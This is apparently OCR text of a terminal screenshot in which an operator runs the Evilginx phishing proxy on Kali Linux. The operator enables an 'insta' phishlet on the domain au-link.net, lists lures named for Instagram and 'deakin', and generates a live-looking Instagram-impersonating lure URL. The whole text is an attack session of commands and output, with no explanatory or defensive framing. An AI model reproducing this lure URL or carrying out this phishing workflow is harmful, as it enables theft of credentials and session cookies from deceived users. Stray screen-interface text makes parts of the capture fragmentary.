 1 2 3 4
18:50
inferno@kali: ~
Firefox ESR
Browse the World Wide Web
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[08:48:17] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[08:48:17] [inf] loading phishlets from: /root/evilginx2/phishlets
[08:48:17] [inf] loading configuration from: /root/.evilginx
[08:48:18] [inf] blacklist: loaded 0 ip addresses and 0 ip masks
[08:48:18] [inf] obtaining and setting up 1 TLS certificates - please wait up to 60 seconds...
[08:48:18] [inf] successfully set up all TLS certificates
| phishlet | status | visibility | hostname | unauth_url |
| example | disabled | visible | | |
| insta | enabled | visible | au-link.net | |
: phishlets enable insta
[08:49:13] [inf] enabled phishlet 'insta'
[08:49:13] [inf] obtaining and setting up 1 TLS certificates - please wait up to 60 seconds...
[08:49:13] [inf] successfully set up all TLS certificates
: lures
| id | phishlet | hostname | path | redirector | redirect_url | paused | og |
| 0 | test1 | | /frhmLaJn | | | | ---- |
| 1 | deakin | | /yLKezsCO | | | | ---- |
| 2 | instagram | | /ZUGakGgu | | | | ---- |
| 3 | insta | | /sXZFiVBI | | | | ---- |
| 4 | instagram | | /tomlSsbV | | | | ---- |
| 5 | insta | | /bHkwPOnN | | | | ---- |
: luers get-url 5
[08:49:46] [err] unknown command: luers
: lures get-url 5
https://instagram.au-link.net/bHkwPOnN
: